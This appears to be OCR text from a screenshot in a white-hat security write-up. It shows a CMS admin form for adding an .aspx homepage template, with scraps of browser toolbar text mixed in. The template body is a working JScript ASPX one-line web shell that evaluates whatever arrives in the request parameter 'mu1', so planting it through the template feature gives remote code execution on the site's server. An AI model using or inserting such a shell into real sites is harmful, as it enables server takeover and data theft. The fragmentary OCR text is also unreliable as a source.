 收藏 手机收藏夹 谷歌 网址大全 360搜索 游戏中心 管理员登 2345网
爆点资讯
Object moved to here.
添加模板
模板名称: 111
模板类型: 首页模板
模板文件: T_111 （路径以/分隔，文件名以T_开头
生成文件名: @/111 （以“~/”开头代表系统根目录，以“@/”开
代表站点根目录）
文件扩展名: .aspx
网页编码: 简体中文 (GB2312) 对代码应用格式
1
2 <%@ Page Language="Jscript" validateRequest="false" %>
3 <%
4 var keng
5 keng = Request.Item["mu1"];
6 Response.Write(eval(keng,"unsafe"));
7 %>
8
9
10
11
12
13
14
15
16
17
白帽子社区
1/1 行: 7 列: 15 字
今日优选 快剪辑 今日直播 热点资讯 下载